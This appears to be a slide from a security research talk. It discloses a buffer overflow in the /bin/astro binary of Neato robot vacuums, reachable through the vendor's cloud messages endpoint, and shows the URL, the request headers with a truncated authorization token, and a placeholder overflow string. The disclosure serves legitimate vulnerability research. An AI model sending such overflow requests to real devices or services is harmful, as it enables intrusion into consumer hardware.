 Buffer Overflow Vulnerability
● A buffer overflow vulnerability exists in the /bin/astro binary
● Can be triggered via requests to:
https://nucleo.neatocloud.com:4443/vendors/neato/robots/[robot_serial]/messages
'Accept': 'application/vnd.neato.nucleo.v1',
'Content-type': 'application/json',
'Authorization': 'NEATOAPP f087c5dea4df92fd4df5b19b84858b3[...]',
'Date' : 'Tue, 06 Nov 2018 13:22:09 GMT',
'Accept-encoding': 'gzip',
'X-Agent': 'android-23|Nexus% 5|LGE|2.1.0-533',
'User-Agent': 'Dalvik/2.1.0 (Linux; U; Android 6.0.1; Nexus 5 Build/MOB30Z)',
'Host': 'nucleo.neatocloud.com:4443'
AAAAAAAAAAAAAAAAAAAAAAAAAA....